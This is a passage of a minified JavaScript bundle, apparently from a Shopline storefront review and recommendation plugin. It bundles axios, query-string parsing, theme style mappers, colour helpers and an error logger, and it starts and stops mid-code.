r=1e5,o=1e3,i=50,a=1e3,u=60,c=1e3,s=1e3,l=1e4,f="[data-ssr-plugin-product-comment]",d="[data-ssr-plugin-comment-app-block-list]",p="[data-ssr-plugin-product-subTitle]",h="[data-ssr-plugin-comment-app-block-start]",m=".recommend-product-item",_=".recommend__app-block",y="[data-ssr-product-recommend-bottom]",b="product-recommendations",g="product-item",v="theme-recently-viewed-product",w="product-recently-viewed",x="theme-recommended-product",S="#shopline-section-template--product__recommended-product",k=".ssr-plugin-comment-product-card-star-block",j="advc-section",O="[data-plugin-product-item-a]",E=".product-card-wrapper>a, .product-card-wrapper>div>a",C="[data-ssr-product-item-price-bottom]",$="[data-ssr-plugin-comment-app-block-group]",A="[data-ssr-plugin-product-comment-collectionpage]",D="[data-ssr-plugin-commentPop-embed-block]",I="[data-ssr-plugin-comment-app-block-image-swiper]",T="[data-ssr-plugin-comment-app-block-imageText-swiper]",N=[d,f],P="Anonymity",M="Merchant",R="calc(var(--z-index-fixed, 996) + 4)",U="calc(var(--z-index-fixed, 897) + 3)",F="calc(var(--z-index-fixed, 887) + 2)",B="calc(var(--z-index-fixed, 887) + 1)"},"2KG9":function(t,e,n){"use strict";var r=n("OmE2");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"4OlW":function(t,e,n){"use strict";var r=n("ovh1"),o=n("bRtl");t.exports=function(t,e,n){var i=this||o;return r.forEach(n,(function(n){t=n.call(i,t,e)})),t}},"5+rW":function(t){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){try{return decodeURIComponent(t.join(""))}catch(t){}if(1===t.length)return t;var r=t.slice(0,e=e||1),o=t.slice(e);return Array.prototype.concat.call([],n(r),n(o))}function r(t){try{return decodeURIComponent(t)}catch(o){for(var e=t.match(i),r=1;r<e.length;r++)e=(t=n(e,r).join("")).match(i);return t}}var o="%[a-f0-9]{2}",i=new RegExp(o,"gi"),a=new RegExp("("+o+")+","gi");t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+e(t)+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=a.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var o=r(n[0]);o!==n[0]&&(e[n[0]]=o)}n=a.exec(t)}e["%C2"]="�";for(var i=Object.keys(e),u=0;u<i.length;u++){var c=i[u];t=t.replace(new RegExp(c,"g"),e[c])}return t}(t)}}},"5QbJ":function(t){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},"6s8r":function(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"71kK":function(t,e,n){"use strict";var r=n("ovh1");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},"B/8w":function(t){t.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')},B267:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.apply(this,arguments)}function a(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(t,e)||u(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(t,e):void 0}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e){var n,r,o="",i=e&&e.variant?e.variant:j,u=e&&e.weight?e.weight:"400",c=e&&e.style?e.style:"normal";if("string"==typeof t&&(o=(n=a(t.split(":"),2))[0],i=void 0===(r=n[1])?j:r)){var s=E.exec(i);s&&(s[1]&&(u=a(s,2)[1]),s[2]&&(c=function(t){return-1!==O.indexOf(t)?t:O[0]}(s[2])))}return{family:o,variant:i,style:c,weight:u}}function l(t){var e,n=null==(e=window.Shopline)?void 0:e.themeName,r=n&&Object.keys(I).includes(n)?I[n]:null,o=(0,I.default)(t);return function(t){var e=s(t.type_body_font);t.type_body_trans_font_family=e.family,t.type_body_trans_font_style=e.style,t.type_body_trans_font_variant=e.variant,t.type_body_weight=e.weight;var n=s(t.type_title_font);return t.type_title_trans_font_family=n.family,t.type_title_trans_font_style=n.style,t.type_title_trans_font_variant=n.variant,t.type_title_weight=n.weight,t}(r?r(o):o)}function f(t){return l(i({},{},t||T))}function d(t){return l(i({},t,T))}var p;n.d(e,"a",(function(){return d})),n.d(e,"b",(function(){return f}));var h,m,_=Object.defineProperty,y=Object.defineProperties,b=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,v=Object.prototype.hasOwnProperty,w=Object.prototype.propertyIsEnumerable,x=function(t,e,n){return e in t?_(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n},S=function(t,e){for(var n in e||(e={}))v.call(e,n)&&x(t,n,e[n]);if(g){var r,o=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=u(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(g(e));try{for(o.s();!(r=o.n()).done;){w.call(e,n=r.value)&&x(t,n,e[n])}}catch(t){o.e(t)}finally{o.f()}}return t},k=function(t,e){return y(t,b(e))},j="regular",O=["normal","italic","oblique"],E=/(^\d+)?([a-zA-Z]+$)?/,C=Object.freeze({Arise:"Arise",Seed:"Seed",Extent:"Extent",Blouse:"Blouses",Brooklyn:"Brooklyn",Soo:"Soo",Along:"Along",Solid:"Solid",Expect:"Expect",Impress:"Impress",Control:"Control",Simple:"Simple",Flexible:"Flexible",Casual:"Casual",Simcoe:"Simcoe",Deck:"Deck",Bloom:"Bloom",Bobo:"Bobo",Metal:"Metal",Wink:"Wink",Shine:"Shine",Feeling:"Feeling",Flash:"Flash",Edges:"Edges",Carfit:"Carfit",default:"default"}),$=function(t,e){var n=i({},e);return Object.keys(t).forEach((function(r){var i,a=t[r],u=e[r];i="object"==o(a)?a.value:a?n[a]:void 0,null==u&&null!=i&&(n[r]=i)})),n},A={color_text:"#000",color_light_text:"#686868",color_entry_line:"#DDD",color_mask:"#000",color_page_background:"#FFF",color_btn_background:"#000",color_btn_text:"#FFF",color_cart_dot:"#EE4700",color_cart_dot_text:"#000",type_title_weight:"700",type_body_weight:"400",type_body_uppercase:!1,btn_border_thickness:1,btn_border_opacity:0,btn_border_radius:0,btn_shadow_opacity:0,btn_shadow_offset_x:0,btn_shadow_offset_y:0,btn_shadow_blur:0,input_border_thickness:1,input_border_opacity:100,input_border_radius:0,input_shadow_opacity:0,input_shadow_offset_x:0,input_shadow_offset_y:0,input_shadow_blur:0,sku_selector_border_thickness:1,sku_selector_border_opacity:100,sku_selector_border_radius:0,sku_selector_shadow_opacity:0,sku_selector_shadow_offset_x:0,sku_selector_shadow_offset_y:0,sku_selector_shadow_blur:0,menu_modal_border_thickness:1,menu_modal_border_opacity:100,menu_modal_border_radius:0,menu_modal_shadow_opacity:0,menu_modal_shadow_offset_x:0,menu_modal_shadow_offset_y:0,menu_modal_shadow_blur:0,drawer_border_thickness:1,drawer_border_opacity:100,drawer_shadow_opacity:0,drawer_shadow_offset_x:0,drawer_shadow_offset_y:0,drawer_shadow_blur:0,content_border_thickness:1,content_border_opacity:100,content_border_radius:0,content_shadow_opacity:0,content_shadow_offset_x:0,content_shadow_offset_y:0,content_shadow_blur:0},D={color_secondary_btn_border:"color_btn_background",color_secondary_btn_background:{value:"transparent"},color_secondary_btn_text:"color_btn_background"},I=(r(p={},C.Seed,(function(t){return t})),r(p,C.Arise,(function(t){return $({color_discount_tag_background:"color_discount_tag_background",color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Blouse,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Barn,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"});return $(e,t)})),r(p,C.Brooklyn,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Soo,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Along,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Solid,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Expect,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Impress,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Control,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Simple,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Flexible,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Casual,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Simcoe,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Deck,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Bloom,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Bobo,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Metal,(function(t){var e=k(S({},D),{color_discount_tag_text:"color_tag_text"});return $(e,t)})),r(p,C.Wink,(function(t){return $({color_secondary_btn_background:"color_secondary_btn_backgroud",color_discount_tag_text:"color_tag_text"},t)})),r(p,C.Shine,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Feeling,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Extent,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Flash,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Edges,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Carfit,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Carfit,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.Cycle,(function(t){return $({color_discount_tag_text:"color_tag_text",color_secondary_btn_background:"color_secondary_btn_backgroud"},t)})),r(p,C.default,(function(t){return i(A,$({color_body:"color_text",color_btn_text:"color_button_text",color_btn_border:"color_entry_line",color_btn_background:"color_button_background",color_secondary_btn_border:"color_button_secondary_border",color_secondary_btn_background:"color_button_secondary_background",color_secondary_btn_text:"color_button_secondary_text",btn_border_thickness:"btn_border_thickness",type_title_font:"title_font_family",type_title_letter_spacing:"title_letter_spacing",type_title_size:"title_font_size",type_title_line_height:"title_line_height",type_title_uppercase:"title_uppercase",type_body_font:"body_font_family",type_body_letter_spacing:"body_letter_spacing",type_body_size:"body_font_size",type_body_line_height:"body_line_height",color_discount_tag_background:"color_discount_tag_background",color_discount_tag_text:"color_discount_tag_text"},t))})),p),T=(null==(m=null==(h=window.Shopline)?void 0:h.theme)?void 0:m.settings)||{}},JHDc:function(t){"use strict";t.exports=function(t,e){for(var n={},r=Object.keys(t),o=Array.isArray(e),i=0;i<r.length;i++){var a=r[i],u=t[a];(o?-1!==e.indexOf(a):e(a,u,t))&&(n[a]=u)}return n}},NWgQ:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(t,e)||c(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.apply(this,arguments)}function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){if(t){if("string"==typeof t)return s(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(t,e):void 0}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t){if("string"!=typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function f(t,e){return e.encode?e.strict?b(t):encodeURIComponent(t):t}function d(t,e){return e.decode?g(t):t}function p(t){return Array.isArray(t)?t.sort():"object"===a(t)?p(Object.keys(t)).sort((function(t,e){return Number(t)-Number(e)})).map((function(e){return t[e]})):t}function h(t){var e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function m(t){var e=(t=h(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function _(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function y(t,e){l((e=i({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);var n=function(t){var e;switch(t.arrayFormat){case"index":return function(t,n,r){e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return function(t,n,r){e=/(\[\])$/.exec(t),r[t=t.replace(/\[\]$/,"")]=e?void 0!==r[t]?[].concat(r[t],n):[n]:n};case"colon-list-separator":return function(t,n,r){e=/(:list)$/.exec(t),r[t=t.replace(/:list$/,"")]=e?void 0!==r[t]?[].concat(r[t],n):[n]:n};case"comma":case"separator":return function(e,n,r){var o="string"==typeof n&&n.includes(t.arrayFormatSeparator),i="string"==typeof n&&!o&&d(n,t).includes(t.arrayFormatSeparator);n=i?d(n,t):n;var a=o||i?n.split(t.arrayFormatSeparator).map((function(e){return d(e,t)})):null===n?n:d(n,t);r[e]=a};case"bracket-separator":return function(e,n,r){var o=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),o){var i=null===n?[]:n.split(t.arrayFormatSeparator).map((function(e){return d(e,t)}));r[e]=void 0!==r[e]?[].concat(r[e],i):i}else r[e]=n?d(n,t):n};default:return function(t,e,n){n[t]=void 0!==n[t]?[].concat(n[t],e):e}}}(e),r=Object.create(null);if("string"!=typeof t)return r;if(!(t=t.trim().replace(/^[?#&]/,"")))return r;var u,s=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=c(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}(t.split("&"));try{for(s.s();!(u=s.n()).done;){var f=u.value;if(""!==f){var h=o(v(e.decode?f.replace(/\+/g," "):f,"="),2),m=h[0],y=h[1];y=void 0===y?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?y:d(y,e),n(d(m,e),y,r)}}}catch(t){s.e(t)}finally{s.f()}for(var b=0,g=Object.keys(r);b<g.length;b++){var w=g[b],x=r[w];if("object"===a(x)&&null!==x)for(var S=0,k=Object.keys(x);S<k.length;S++){var j=k[S];x[j]=_(x[j],e)}else r[w]=_(x,e)}return!1===e.sort?r:(!0===e.sort?Object.keys(r).sort():Object.keys(r).sort(e.sort)).reduce((function(t,e){var n=r[e];return t[e]=Boolean(n)&&"object"===a(n)&&!Array.isArray(n)?p(n):n,t}),Object.create(null))}var b=n("X7EK"),g=n("5+rW"),v=n("vetT"),w=n("JHDc"),x=Symbol("encodeFragmentIdentifier");e.extract=m,e.parse=y,e.stringify=function(t,e){if(!t)return"";l((e=i({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);for(var n=function(n){return e.skipNull&&null==t[n]||e.skipEmptyString&&""===t[n]},r=function(t){switch(t.arrayFormat){case"index":return function(e){return function(n,r){var o=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:[].concat(u(n),null===r?[[f(e,t),"[",o,"]"].join("")]:[[f(e,t),"[",f(o,t),"]=",f(r,t)].join("")])}};case"bracket":return function(e){return function(n,r){return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:[].concat(u(n),null===r?[[f(e,t),"[]"].join("")]:[[f(e,t),"[]=",f(r,t)].join("")])}};case"colon-list-separator":return function(e){return function(n,r){return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:[].concat(u(n),null===r?[[f(e,t),":list="].join("")]:[[f(e,t),":list=",f(r,t)].join("")])}};case"comma":case"separator":case"bracket-separator":var e="bracket-separator"===t.arrayFormat?"[]=":"=";return function(n){return function(r,o){return void 0===o||t.skipNull&&null===o||t.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[f(n,t),e,f(o,t)].join("")]:[[r,f(o,t)].join(t.arrayFormatSeparator)])}};default:return function(e){return function(n,r){return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:[].concat(u(n),null===r?[f(e,t)]:[[f(e,t),"=",f(r,t)].join("")])}}}}(e),o={},a=0,c=Object.keys(t);a<c.length;a++){var s=c[a];n(s)||(o[s]=t[s])}var d=Object.keys(o);return!1!==e.sort&&d.sort(e.sort),d.map((function(n){var o=t[n];return void 0===o?"":null===o?f(n,e):Array.isArray(o)?0===o.length&&"bracket-separator"===e.arrayFormat?f(n,e)+"[]":o.reduce(r(n),[]).join("&"):f(n,e)+"="+f(o,e)})).filter((function(t){return t.length>0})).join("&")},e.parseUrl=function(t,e){e=i({decode:!0},e);var n=o(v(t,"#"),2),r=n[1];return i({url:n[0].split("?")[0]||"",query:y(m(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:d(r,e)}:{})},e.stringifyUrl=function(t,n){n=i(r({encode:!0,strict:!0},x,!0),n);var o=h(t.url).split("?")[0]||"",a=e.extract(t.url),u=i(e.parse(a,{sort:!1}),t.query),c=e.stringify(u,n);c&&(c="?".concat(c));var s=function(t){var e="",n=t.indexOf("#");return-1!==n&&(e=t.slice(n)),e}(t.url);return t.fragmentIdentifier&&(s="#".concat(n[x]?f(t.fragmentIdentifier,n):t.fragmentIdentifier)),"".concat(o).concat(c).concat(s)},e.pick=function(t,n,o){o=i(r({parseFragmentIdentifier:!0},x,!1),o);var a=e.parseUrl(t,o),u=a.fragmentIdentifier;return e.stringifyUrl({url:a.url,query:w(a.query,n),fragmentIdentifier:u},o)},e.exclude=function(t,n,r){var o=Array.isArray(n)?function(t){return!n.includes(t)}:function(t,e){return!n(t,e)};return e.pick(t,o,r)}},OBDY:function(t){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}t.exports=function(t){return"object"===e(t)&&!0===t.isAxiosError}},OHXD:function(t,e,n){"use strict";function r(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new o(t),e(n.reason))}))}var o=n("tImM");r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var t;return{token:new r((function(e){t=e})),cancel:t}},t.exports=r},OmE2:function(t){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},Rzld:function(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},TDIH:function(t,e,n){"use strict";function r(t){var e=new a(t),n=i(a.prototype.request,e);return o.extend(n,a.prototype,e),o.extend(n,e),n}var o=n("ovh1"),i=n("5QbJ"),a=n("uahg"),u=n("Zrjs"),c=r(n("bRtl"));c.Axios=a,c.create=function(t){return r(u(c.defaults,t))},c.Cancel=n("tImM"),c.CancelToken=n("OHXD"),c.isCancel=n("e5jZ"),c.all=function(t){return Promise.all(t)},c.spread=n("6s8r"),c.isAxiosError=n("OBDY"),t.exports=c,t.exports.default=c},X7EK:function(t){"use strict";t.exports=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,(function(t){return"%".concat(t.charCodeAt(0).toString(16).toUpperCase())}))}},Y55Z:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return i}));var r=function(t){return t.match(/([A-F]|[a-f]|\d)*/)[0]===t},o=function(t,e){if(!t)return"";if(e=isNaN(e)?100:e,t=t.replace("#",""),!r(t))return"";var n,o,i;if(6===t.length)n=parseInt(t.substring(0,2),16),o=parseInt(t.substring(2,4),16),i=parseInt(t.substring(4,6),16);else{var a=t.substring(0,1)+t.substring(0,1),u=t.substring(1,2)+t.substring(1,2),c=t.substring(2,3)+t.substring(2,3);n=parseInt(a,16),o=parseInt(u,16),i=parseInt(c,16)}return"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(e/100,")")},i=function(t){if(!t)return"";if(t=t.replace("#",""),!r(t))return"";var e,n,o;if(6===t.length)e=parseInt(t.substring(0,2),16),n=parseInt(t.substring(2,4),16),o=parseInt(t.substring(4,6),16);else{var i=t.substring(0,1)+t.substring(0,1),a=t.substring(1,2)+t.substring(1,2),u=t.substring(2,3)+t.substring(2,3);e=parseInt(i,16),n=parseInt(a,16),o=parseInt(u,16)}return"".concat(e,", ").concat(n,", ").concat(o)}},YlVn:function(t,e,n){"use strict";n.d(e,"a",(function(){return r}));var r={info:function(t,e){var n;return null===(n=window.__SL_Track__)||void 0===n?void 0:n.info("isv",o(t,e))},error:function(){var t;return null===(t=window.__SL_Track__)||void 0===t?void 0:t.error("isv",o.apply(void 0,arguments))}},o=function(t,e,n){var r,o={_s:"isv-comment",_m:t,_e:"prod",d:(r=e,r&&r.stack&&r.message&&"string"==typeof r.stack&&"string"==typeof r.message?{message:e.message,stack:e.stack}:e),t:n};return n&&(o.t=n),o}},Zrjs:function(t,e,n){"use strict";var r=n("ovh1");t.exports=function(t,e){function n(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(i[o]=n(void 0,t[o])):i[o]=n(t[o],e[o])}e=e||{};var i={},a=["url","method","data"],u=["headers","auth","proxy","params"],c=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];r.forEach(a,(function(t){r.isUndefined(e[t])||(i[t]=n(void 0,e[t]))})),r.forEach(u,o),r.forEach(c,(function(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(i[o]=n(void 0,t[o])):i[o]=n(void 0,e[o])})),r.forEach(s,(function(r){r in e?i[r]=n(t[r],e[r]):r in t&&(i[r]=n(void 0,t[r]))}));var l=a.concat(u).concat(c).concat(s),f=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===l.indexOf(t)}));return r.forEach(f,o),i}},aECo:function(t,e,n){"use strict";var r=n("2KG9");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},aWcI:function(t,e){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}var r=function t(e,r){function o(t,o,i){if("undefined"!=typeof document){"number"==typeof(i=n({},r,i)).expires&&(i.expires=new 